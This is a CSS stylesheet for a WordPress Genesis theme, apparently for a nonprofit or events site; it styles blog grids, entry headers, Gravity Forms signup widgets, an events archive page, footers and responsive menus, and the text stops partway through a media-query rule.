.home .responsive-tabs .entry{
	padding:0px;

}

.home .responsive-tabs img.alignleft{
	margin: 10px 10px 0 0;	
	max-width: 95px;
}


.archive .entry,
.blog .e4gf_events,
.blog .playagain {
	background-color: #eee;
	float: left;
	height: 500px;
	margin-bottom: 4%;
	margin-left: 1%;
	margin-right: 1%;
	position: relative;
	width: 31%;	
}

.home .category_list li.cat-item {
	list-style: disc;
	color: #68bd49;
    margin-bottom: 5px;
	font-size: 15px;
	
}

.home .category_list {
	padding-bottom: 20px;
}


/*
.home .entry {
	background-color: #eee;
	float: left;
	height: 400px;
	margin-bottom: 2%;
	margin-left: 1%;
	margin-right: 1%;
	position: relative;
	width: 38%;	
}

.home.first-page .entry:nth-of-type(2),
.home.first-page .entry:nth-of-type(4n+1),
.home.first-page .entry:nth-of-type(4n+2) {
	width: 58%;
}

.home.paged .entry:nth-of-type(1),
.home.paged .entry:nth-of-type(4n),
.home.paged .entry:nth-of-type(4n+1) {
	width: 58%;
}

.home.first-page .entry.first-featured {
	height: 500px;
	width: 98%;
}

.home .entry.row.last {
	width: 98%;
}*/

.home h3.featured a{
    color:#f78e1e;
}

.home h3.featured a:hover{
    color:#68bd49;
}


.home.blog .entry-header,
.archive .entry-header,
.blog .e4gf_events .entry-header,
.blog .playagain .entry-header {
	background-color: #fff;
	/* bottom: 0; */
	/* left: 0; */
	margin: 0;
	padding: 30px 35px;
	/* position: absolute; */
	text-align: left;
	width: 100%;
	height: 300px
}

.search.archive .entry{
	min-height: 530px;
	margin-bottom: 25px;
}

.search.archive .entry .entry-content{
	display: none;
}

.search.archive .entry{
	background: none;
}

.search.archive .entry-header{
	/*min-height: 480px;*/
}

.content_flag{
	position: absolute;
	color: #FFF;
	top: 15px;
	padding:10px;
}

.home.blog .entry-header{
	position: relative;
	padding-bottom: 10px;	
}

.home.blog .entry-header p{
	margin-bottom: 10px;	
}

.archive .e4gf_events .entry-header,
.blog .e4gf_events .entry-header {
	padding: 30px 35px;
}

.archive .e4gf_events:nth-of-type(1) .entry-header,
.archive .e4gf_events:nth-of-type(4n) .entry-header,
.archive .e4gf_events:nth-of-type(4n+1) .entry-header
.blog .e4gf_events:nth-of-type(1) .entry-header,
.blog .e4gf_events:nth-of-type(4n) .entry-header,
.blog .e4gf_events:nth-of-type(4n+1) .entry-header {
	padding: 30px 35px;
}


/*.home .first-featured .entry-header {
	padding: 20px;
}*/

.home .entry-title,
.archive .entry-title,
.blog .e4gf_events .entry-title,
.blog .playagain .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 10px;
}

.home .entry-header .entry-meta {
	margin-bottom: 0;
}

.home a.ns-featured-image,
.archive a.ns-featured-image,
.blog .e4gf_events a.ns-featured-image,
.blog .playagain a.ns-featured-image {
	background-origin: border-box;
	background-position: center;
	background-size: cover;
	display: block;
	height: 220px;
	width: 100%;
}

.home-thumbs{
	display: block;
	max-width: 100%;
	height: auto;	
}

.home .pagination {
	margin-left: 1%;
	margin-right: 1%;
}


/* Blog Page
---------------------------------------------------------------------------------------------------- */

.page-template-page_blog-php .archive-description {
	padding-bottom: 0;
}

.page-template-page_blog-php .blog-archive-description {
	margin-top: 30px;
	margin-bottom: 30px;
}

.page-template-page_blog-php .entry{
	background-color: #fff;
    float: left;
    height: 480px;
    margin-bottom: 2%;
    margin-left: 0.7%;
    margin-right: 0.7%;
    position: relative;
    width: 31.623931623931625%;
    overflow:hidden;
}

.page-template-page_blog-php .entry-title{
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 10px;
}
.page-template-page_blog-php .content .entry-header{
   
    background-color: #fff;
    margin: 0;
    padding: 30px 35px 0 35px;
    text-align: left;
    width: 100%;
    text-align: left;
}

.page-template-page_blog-php .entry-content{
	padding: 0 35px 0 35px;
}

.page-template-page_blog-php .entry-header{
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.page-template-page_blog-php .content{
	background: none;
}

.page-template-page_blog-php .content .blog-template-description .entry-title{
	font-size: 36px;
	font-size: 3.6rem;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

.content {
	background-color: #fff;
}

.archive .content,
.no-background .content{
	background: none;
}


/* Entries
--------------------------------------------- */

.entry-content,
.single #e4fg_message,
.single .e4gf_events_registration,
.single .e4gf_events_details{
	clear: both;
	padding-left: 15%;
	padding-right: 15%;
}

#genesis-content .e4gf_events .e4gf_events_details {
	display: none;
}


.entry-header #e4gf_events_meta{
	margin-top: 20px;	
}


.page .entry-content {
	padding-bottom: 10%;
}

.entry-content a:hover,
.entry-content a:focus {
	/*border-bottom: 1px solid #4d4d4f;*/
	color: #4d4d4f;
}

.page .entry-content > p:last-child {
	margin-bottom: 0;
}

.search-results .page .entry-content p:last-child {
	margin-bottom: 30px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 20px;
}

.entry-content ol {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: none;
	padding-left: 25px;
	background: url(images/bullet.png) 0px 9px no-repeat;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

/* Intro Text
--------------------------------------------- */

.entry-content p.intro {
	font-size: 16px;
	font-size: 1.6rem;
    font-weight: 700;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	margin-bottom: 0;
}

/* Remove Entry Header from Get Involved and Subscribe page */
.page-id-1002 .entry-title,
.page-id-1020 .entry-title{
	display: none;	
}

.blog .entry-header,
.page .entry-header,
.error404 .entry-title {
	margin-left: 15%;
	margin-right: 15%;
	padding-top: 5%;
	text-align: center;
}

.blog .e4gf_events .entry-header{
	margin-left: 0%;
	margin-right: 0%;
	text-align: left;
}

.single .entry-header{
	margin-bottom: 7%;
	margin-left: 15%;
	margin-right: 15%;
	padding-top: 5%;
	text-align: center;
}

.author-bio{
	font-family: 'Lato';
	font-weight: 300;
	margin: 0 auto;
	font-style: italic;
	max-width: 700px;	
}

.entry-header .entry-meta {
	margin-top: 12px;
	margin-bottom: 20px;
}

.single .entry-header .entry-meta {
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 12px;
	vertical-align: top;
}

.entry-author,
.entry-comments-link,
.entry-footer .entry-meta,
.entry-time {
	margin-bottom: 0;
}

.entry-meta span.by {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	margin-right: 2px;
	text-transform: lowercase;
}

.home .entry-meta span.by {
	font-size: 12px;
	font-size: 1.2rem;
	margin-right: 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-footer {
	margin-bottom: 10%;
	margin-left: 15%;
	margin-right: 15%;
}

.entry-content .entry-footer {
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
}

.entry-footer .entry-meta {
	font-size: 16px;
    font-size: 1.6rem;
}

.sharedaddy{
	text-align: center;
	margin: 50px 0 60px 0;	
}

/* After Entry
--------------------------------------------- */

.after-entry {
	display: inline-block;
	width: 100%;
	background: #68bd49;
	padding: 50px 150px;
	text-align: center;
}

.page-template-page_subscribe #contact-form{
	display: inline-block;
	width: 100%;
	padding: 50px 150px;
	background: #ededed;
}

.after-entry .widget-title,
.page-template-page_subscribe #contact-form .widget-title {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 24px;
	font-size: 2.4rem;
	color: #fff;
	line-height: 1;
	margin-bottom: 30px;
}

.page-template-page_subscribe #contact-form .widget-title {
	color: #68bd49;
}

.after-entry a:hover,
.after-entry a:focus {
	text-decoration: underline;
}

.after-entry .button:hover,
.after-entry .button:focus {
	text-decoration: none;
}

.after-entry ol,
.after-entry ul {
	margin: 0;
}

.after-entry ol > li,
.after-entry ul > li {
	list-style-type: none;
}

.after-entry input[type="text"],
.page-template-page_subscribe #contact-form  input[type="text"]{
	padding: 15px 30px !important;
}

.after-entry .gform_wrapper,
.page-template-page_subscribe #contact-form .gform_wrapper{
	max-width: 440px !important;
	margin: 0 auto !important;	
}

.page-template-page_subscribe #contact-form .gform_wrapper{
	padding: 0;	
}

.after-entry .gform_wrapper .gfield_label,
.page-template-page_subscribe #contact-form .gform_wrapper .gfield_label{
	display: none !important;
}

.after-entry .gform_wrapper .gform_body,
.page-template-page_subscribe #contact-form .gform_wrapper .gform_body{
	width: auto !important;
	float: left;
	padding-right: 14px;	
}

.after-entry .gform_wrapper .gform_body input,
.page-template-page_subscribe #contact-form .gform_wrapper .gform_body input{
	padding: 17px 30px;
	color: #4d4d4f;
	border: none;
}

.after-entry .gform_wrapper .gform_footer,
.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer{
	float: left;	
	clear: none;
	width: auto !important;
	padding-top: 0;
}

.after-entry.events{
	color: #fff;
	text-align: left;	
}

.after-entry.events h3{
	color: #fff;	
}

/* After Entry Fadein
---------------------------------------------------------------------------------------------------- */

.fadein {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.hidden {
	visibility: hidden;
	-webkit-animation: none;
}

@-webkit-keyframes fadeIn {
	0% { opacity: 0; }
	100%{ opacity: 1; }
}

@keyframes fadeIn {
	0%{ opacity: 0; }
	100%{ opacity: 1; }
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 12px;
	font-size: 1.2rem;
	letter-spacing: 1px;
	padding: 20px;
	text-transform: uppercase;
}

.pagination a {
	color: #4d4d4f;
}

.pagination a:hover,
.pagination a:focus {
	color: #f78e1e;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #fff;
	border: 1px solid #4d4d4f;
	color: #4d4d4f;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 4px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background-color: #4d4d4f;
	color: #fff;
}

/* Comments
--------------------------------------------- */

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	margin-bottom: 40px;
}

.entry-comments {
	border-bottom: 1px solid #eee;
}

.comment-respond,
.entry-comments,
.entry-pings {
	padding: 50px 150px 30px;
}

#respond iframe{
	max-height: 190px;	
}

.entry-pings + .comment-respond {
	padding-top: 0;
}

.comment-respond a,
.entry-comments a {
	border-bottom: 1px solid #ddd;
}

.comment-respond a:hover,
.comment-respond a:focus,
.entry-comments a:hover,
.entry-comments a:focus {
	border-bottom: 1px solid #4d4d4f;
	color: #4d4d4f;
}

.comment-respond .submit {
	width: 100%;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #eee;
	clear: both;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

p.comment-form-comment {
	margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}

.comment-list ul.children {
	margin-left: 40px;
}

#respond #comment-form-comment, #comment-form-share-text-padder {
    line-height: 1.2 !important;
    padding: 10px 10px 5px !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    background: #fff !important;
    border: 1px solid #dadada !important;
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
}



/* JP Related Posts
---------------------------------------------------------------------------------------------------- */

#jp-relatedposts{
	margin: 0 !important;
	padding: 50px 150px !important;
	border-top: 1px solid #ededed;	
}

#jp-relatedposts h3.jp-relatedposts-headline{
	font-size: 26px !important;
	color: #4d4d4f !important;	
}

#jp-relatedposts h3.jp-relatedposts-headline em {
    font-weight: 300 !important;
}

#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none !important;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
	font-size: 20px !important;
    margin: 20px 0 0 0 !important;
	font-weight: normal !important;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a{
	text-decoration: none !important;
}

/* Home Page Sub Footer
-----------------------------------------------------------------------------------------------------*/
.home-footer{
	background-color: #FFF;
	padding-top:25px;
}

.home-footer .widget_text{
	max-width: 65%;
	float: left;
}

.home-footer .widget_tag_cloud{
	max-width: 32%;
	float: right;
}
.home-footer .widget_tag_cloud .widget_wrap{
	text-align: center;
}


/* Site Sub Footer
-----------------------------------------------------------------------------------------------------*/
.sub-footer{
	background-color: #68bd49;
}	

.sub-footer .gform_wrapper .gform_heading,
.sub-footer .gform_wrapper .gform_body,
.sub-footer .gform_wrapper .gform_footer{
	clear: none;
	float: left;
}

.sub-footer .gform_wrapper .gform_heading {
	width:60%;
	color:#FFFFFF;
}

.sub-footer .gform_wrapper .gform_body {
	width:28%;
}

.sub-footer .gform_wrapper .gform_footer {
	width:10%;
}

.sub-footer .gform_wrapper #field_1_1 label{
	display:none;
}

.sub-footer .gform_wrapper span.gform_description{
	margin-top: 20px;
}
.sub-footer .gform_wrapper .gform_footer{
	margin-top: 0px
}

.sub-footer .gform_wrapper #gform_submit_button_1{
	height: 38px !important;
}
.sub-footer .gform_wrapper input[type="submit"]{
	background-color: #68bd49;
	border:2px solid #ffffff;
	color:#FFF;
	padding: 0px 34px !important;
}

.sub-footer .gform_wrapper input[type="submit"]:hover{
	background-color:#f78e1e;
	color:#FFF;
}

/* Article Type Archives & Get Involved
---------------------------------------------------------------------------------------------------- */	

.post-type-archive-get_involved .fifc-heading,
.tax-article_type .fifc-heading{
	background-color: #68bd49;
	display: inline-block;
	width: 100%;
}

.post-type-archive-get_involved .fifc-heading h3,
.tax-article_type .fifc-heading h3{
	color: #FFFFFF;
	padding:5px 25px 0 25px;
	font-size: 22px;
	margin: 0 0 15px;
}

.post-type-archive-get_involved  .article_type,
.tax-article_type  .article_type{
	list-style: disc;
	background-color: #FFF;
	padding: 25px;
}

.post-type-archive-get_involved .article_type li,
.tax-article_type  .article_type li{
	list-style-type: disc;
	color: #68bd49;
	margin-left: 15px;
	margin-bottom: 10px;
	line-height: 1.2;
}

.category_column{
	margin-bottom: 25px;
}

.post-type-archive-get_involved .fifc-heading img,
.tax-article_type .fifc-heading img{
	width: 100%;
}


/* PD Events Archive
---------------------------------------------------------------------------------------------------- */

.page-id-3944 .content{
	background-color: transparent;
}	
.page-id-3944 .site-inner{
	margin: 0 auto 0;
}
.page-id-3944 .entry-content{
	padding-left:0;
	padding-right:0;
}

.page-id-3944 .responsive-tabs .entry-title{

	font-size: 15px;
	line-height: 2.5rem;
}

.page-id-3944 .responsive-tabs .responsive-tabs__list__item{
	font-size: 15px;
	border: 1px solid #DDD;
	color: #4d4d4f;
	
}


.single-e4gf_events .content-sidebar-wrap .entry-header{
	margin-bottom: 0;
}

.single-e4gf_events .content-sidebar-wrap h1.entry-title {
	margin-bottom: 0;
}

.page-id-3944 .responsive-tabs .responsive-tabs__list__item--active{
	background-color: #68bd49;
	border: 1px solid #DDD;
	border-bottom: none;
	color: #FFF;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.page-id-3944 .responsive-tabs .responsive-tabs__list__item--active:hover,
.page-id-3944 .responsive-tabs .responsive-tabs__list__item:hover{
	background-color: #f78e1e;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;	
}

.page-id-3944 .one-third .responsive-tabs-wrapper{
	background-color: #FFF;
}
.page-id-3944 .responsive-tabs .responsive-tabs__panel{
	border:none;
	border-top: 5px solid #68bd49;
	margin-left:auto;
	margin-right: auto;
	padding: 20px 0 0 0;
}

.page-id-3944 .responsive-tabs .entry{
	padding:0px;
}

.page-id-3944 .responsive-tabs img.alignleft{
	margin: 10px 10px 0 0;	
}

.page-id-3944 .tabbed-entry{
	background-color: #fff;
	margin-bottom: 20px;

}


.page-id-3944 .responsive-tabs .responsive-tabs__panel{
	background-color: transparent;
}
.page-id-3944 .responsive-tabs .entry .entry-title{
	font-size: 20px;
	font-size: 2.0rem;
}
.page-id-3944 .responsive-tabs .entry .entry-title,
.page-id-3944 .responsive-tabs .entry .entry-content{
	padding-left: 20px;
	padding-right: 20px;
}

.page-id-3944 .entry-content a:hover{
	border-bottom: none;
}
.page-id-3944 #e4gf_events_time_3542_shortcode p,
.page-id-3944 .entry-content .e4gf_events_details p{
	display: none !important;
}

.page-id-3944 .entry-content .responsive-tabs ul.responsive-tabs__list{
	margin: 20px 0 0 0;
}

.page-id-3944 .events-addon-for-navitas-month-container{
	border-bottom: 2px solid #dedede;
	margin-bottom: 10px;
}

.page-id-3944 .content .entry-content{
	padding-bottom: 20px;
}

.page-id-3944 .pagination{
	padding:0;
}

.page-id-3944 .pagination ul{
	padding:0;
	margin: 0;
}
.page-id-3944 .pagination ul li{
	padding:0;
	margin: 0;
	background: none;
}


/* Post Type Archives
---------------------------------------------------------------------------------------------------- */
.post-type-archive-get_involved #genesis-content  .gform_wrapper{
	max-width: 600px;
	margin: auto auto 100px auto;
}

.post-type-archive-get_involved #genesis-content .gform_wrapper label {
	display:none;
}
.post-type-archive-get_involved #genesis-content .gform_wrapper .gform_body{
	max-width: 400px;
	float: left;
	clear:none;
}
.post-type-archive-get_involved #genesis-content .gform_wrapper .gform_footer{
	max-width: 180px;
	float: right;
	clear: none;
	margin: 0;
}

.post-type-archive-get_involved #genesis-content .gform_wrapper input[type="submit"], .button{
	padding: 10px 34px !important;
}

/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #4d4d4f;
	color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 40px 0;
	text-align: center;
}

.site-footer a{
	color: #fff;
}

.site-footer p {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

#menu-footer-nav li{
	display: inline-block;
	margin: 0 18px 7px;	
}

.devlink{
	margin-right: 45px;	
}

.sub-footer .gform_confirmation_message{
	color: #fff;
	text-align: center;
	padding-top: 20px;
	font-weight: bolder;
}


/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1025px) {
	
	
	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}
	.header-image .title-area{
		margin-left: 20px;
	}
	.header-image .site-header .search-form{
		margin-right: 20px;
	}
	
	.archive .entry,
	.blog .e4gf_events,
	.blog .playagain,
	.archive .entry:nth-of-type(1),
	.archive .entry:nth-of-type(4n),
	.archive .entry:nth-of-type(4n+1),
	.blog .e4gf_events:nth-of-type(1),
	.blog .e4gf_events:nth-of-type(4n),
	.blog .e4gf_events:nth-of-type(4n+1),
	.blog .playagain:nth-of-type(1),
	.blog .playagain:nth-of-type(4n),
	.blog .playagain:nth-of-type(4n+1) {
		width: 48%;	
		margin-left: 1%;
	    margin-right: 1%;
	}
	
	.home.blog .entry-header,
	.archive .entry-header,
	.blog .e4gf_events .entry-header,
	.archive .e4gf_events .entry-header,
	.blog .e4gf_events .entry-header,
	.archive .entry:nth-of-type(1) .entry-header,
	.archive .entry:nth-of-type(4n) .entry-header,
	.archive .entry:nth-of-type(4n+1) .entry-header,
	.archive .e4gf_events:nth-of-type(1) .entry-header,
	.archive .e4gf_events:nth-of-type(4n) .entry-header,
	.archive .e4gf_events:nth-of-type(4n+1) .entry-header
	.blog .e4gf_events:nth-of-type(1) .entry-header,
	.blog .e4gf_events:nth-of-type(4n) .entry-header,
	.blog .e4gf_events:nth-of-type(4n+1) .entry-header,
	.blog .playagain:nth-of-type(1) .entry-header,
	.blog .playagain:nth-of-type(4n) .entry-header,
	.blog .playagain:nth-of-type(4n+1) .entry-header{
		padding: 30px 20px;
	}
	
	.home .entry img{
		width: 100%;	
	}
	
	.gform_wrapper .ginput_complex.ginput_container.has_first_name.has_middle_name.no_last_name span, .gform_wrapper .ginput_complex.ginput_container.has_first_name.no_middle_name.has_last_name span, .gform_wrapper .ginput_complex.ginput_container.no_first_name.has_middle_name.has_last_name span,
	.gform_wrapper .ginput_complex .ginput_left, .gform_wrapper .ginput_complex .ginput_right {
	    width: 100% !important;
	}
	
	.gform_wrapper .chosen-container{
		max-width: 100% !important;	
	}
	
	
	#contact-form .gform_wrapper #field_3_3,
	.gform_wrapper .top_label .gf_left_half,
	.gform_wrapper .top_label .gf_right_half{
		display: inline-block;
		width: 100% !important;
		margin-bottom: 0 !important;
	}
	
	
	#contact-form .gform_wrapper .ginput_complex .name_last,
	#contact-form .gform_wrapper .ginput_complex .ginput_right,
	.e4gf_events_registration .gform_wrapper .ginput_complex .name_last,
	.e4gf_events_registration .gform_wrapper .ginput_complex .ginput_right {
	    margin-left: 0% !important;
	}
	
	.e4gf_events_registration .gform_wrapper .gf_left_half {
	    margin-right: 0% !important;
	}
	
	.after-entry,
	.comment-respond, 
	.entry-comments,
	.entry-pings,
	#jp-relatedposts,
	.page-template-page_subscribe #contact-form{
		padding-left: 15% !important;
		padding-right: 15% !important;
	}
	
	.home .welcome-message{
		padding-left: 5%;
		padding-right: 5%;
	}
	

	.sub-footer .gform_wrapper form{
		text-align: center;
		
	}
	
	.sub-footer .gform_wrapper .gform_heading{
		width:100%;
	}
	
	.sub-footer .gform_wrapper .gform_body,
	.sub-footer .gform_wrapper .gform_footer{
		width:49%
	}
	
	.sub-footer .gform_wrapper .gform_body,
	.sub-footer .gform_wrapper .gform_footer{
		margin: auto;
		float: none;
		width:75%;
	}
	.home .home-footer{
		padding-left: 5%;
		padding-right: 5%;
	}
	
	.sub-footer .gform_widget{
		position: relative;
	}
	
	.sub-footer #gform_ajax_frame_1{
		position: absolute;
		top:30px;
		right: -20px
	}

}


@media only screen and (min-width:800px){
	.home article.entry.home-feature-small{
		float: left;
		width: 98%;
	}
	.home .home-feature-small .wp-post-image{
		max-width: 100px;
	}
	
	
}

@media only screen and (max-width: 800px) {
	.title-area{
		float:none;
		width: auto;
	}
	
	.site-header .search-form{
		display:none;
	}
	
	.header-image .site-title a{
		float: none;
		width: auto;
		display: block;
	}
	
	.site-header .button:hover{
		background-color: #000;
	}
	
	.page-id-3944 .tabbed-entry{
		min-height: 475px;
	}
		
	.home #soliloquy-container-3912  .soliloquy-caption .soliloquy-caption-inside{
		min-height: unset;
	}
	.home #soliloquy-container-3912  .soliloquy-caption{
		top: 300px;
	}
	
	.home .content .two-thirds,
	.home .content .one-third {
		width: 100%;
		margin-left: 0;
	}
	
	.home.responsive-tabs .responsive-tabs__panel{
		border-top: none;
	}
	
	.home .responsive-tabs .responsive-tabs__panel{
		max-width: unset;
		padding: 5px 20px 5px 20px;
	}
	.home article.entry.home-feature-small{
		width: 100%;
	}
	.search.archive .entry-header{
		overflow: scroll;
		height: 250px;
		min-height: unset;
	}
	
	.search.archive #search-filter-form-4066{
		width: 100%;
		margin-left: 1%;
		margin-right: 1%;
		height: 300px;
	}
	.search #search-filter-form-4066 ul{
		display: block;
	}
	
	.search #search-filter-form-4066 ul li{
		float: none;
		width: 100%;
		display: inline-block;
		padding:20px;
		margin: auto;
	}
	
	.search #search-filter-form-4066 ul .sf-field-post_type h4{
		float: none;
	}
	
	.search #search-filter-form-4066 ul .sf-field-post_type{
		min-width:unset;
	}
	
	


}	

@media only screen and (max-width: 767px){
	.content .responsive-tabs .responsive-tabs__heading--active{
		background-color: #68bd49;
	}
	
	.content .responsive-tabs .responsive-tabs__heading--active:hover{
		background-color: #f78e1e;
	}
	
	.home .two-thirds .featured,
	.home #soliloquy-2 .widget-title,
	.home #soliloquy-2 .soliloquy-outer-container,
	.home .fl-module-heading .fl-heading,
	.home #genesis-content .one-third .featured{
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	
	.search.archive article.entry img{
		width: 100%;
	}
	
	

}

@media only screen and (max-width: 720px) {
	
	.home .entry {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
		height: auto;	
	}
	
	.home .entry,
	.archive .entry,
	.blog .e4gf_events,
	.blog .playagain,
	.archive .entry:nth-of-type(1),
	.archive .entry:nth-of-type(4n),
	.archive .entry:nth-of-type(4n+1),
	.blog .e4gf_events:nth-of-type(1),
	.blog .e4gf_events:nth-of-type(4n),
	.blog .e4gf_events:nth-of-type(4n+1),
	.blog .playagain:nth-of-type(1),
	.blog .playagain:nth-of-type(4n),
	.blog .playagain:nth-of-type(4n+1) {
		width: 100%;	
		margin-left: 0;
		margin-right: 0;
		height: auto;
	}
	
	.home .entry .entry-content{
	min-height: 100px;
	}
	
	/*.home.first-page .entry:nth-of-type(2),
	.home.first-page .entry:nth-of-type(4n+1),
	.home.first-page .entry:nth-of-type(4n+2) {
		width: 100%;	
	}
	
	.home.paged .entry:nth-of-type(1),
	.home.paged .entry:nth-of-type(4n) {
		width: 100%;	
		width: 58%;
	}
	
	.home.first-page .entry.first-featured {
		height: 400px;
		width: 100%;
	}
	
	.home .entry.row.last {
		width: 100%;	
	}*/
	.header-image .site-header .search-form{
		padding-left:55px;
	}
	.entry-footer,
	.page .entry-header,
	.single .entry-header,
	.error404 .entry-title {
		margin-left: 10%;
		margin-right: 10%;
	}

	.after-entry,
	.archive-description,
	.author-box,
	.breadcrumb,
	.comment-respond,
	.entry-comments,
	.entry-content {
		padding-left: 10%;
		padding-right: 10%;
	}

	.enews-widget form,
	.enews-widget input[type="email"],
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.header-image .site-title > a,
	.nav-primary,
	.site-header,
	.site-header .search-form,
	.title-area {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.site-title {
		line-height: 1.2;
	}

	.header-image .nav-primary:not(button) {
		margin-top: 0;
		padding-bottom: 20px;
	}
	
	.header-image .site-header .search-form,
	.header-image .site-header .search-form:before {
		padding-top: 0px;
	}


	.site-header .search-form {
		display: none;
		padding-right: 15px;
	}
	
	.site-header .search-form:before{
		right: 20px;	
	}

	.gallery-item,
	.nav-primary,
	.title-area {
		float: none;
	}
	
	.nav-primary li.highlight > a,
	.nav-primary li.highlight > a:hover,
	.nav-primary li.highlight > a:focus,
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.nav-primary li.highlight > a {
		margin-left: 0;
		padding-left: 10px;
		padding-right: 10px;
	}
		
	.nav-primary li.highlight > a:hover,
	.nav-primary li.highlight > a:focus {
		color: #f78e1e;
	}
	
	.nav-primary .genesis-nav-menu li.highlight > a:hover,
	.nav-primary .genesis-nav-menu li.highlight > a:focus {
		background-color: #fff;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background-color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		border-width: 0;
		background: none;
	}

	.menu-toggle {
		font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
		font-weight: 400;
		letter-spacing: 1px;
		position: relative;
		right: 0;
		z-index: 1000;
		text-transform: uppercase;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #000;
		content: "\f130";
		display: inline-block;
		font: normal 26px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: top;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		color: #f78e1e;
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		background-color: #fff;
		color: #000;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		background-color: #fff;
		color: #f78e1e;
	}

	.after-entry .widget-title,
	.newsletter-signup .widget-title,
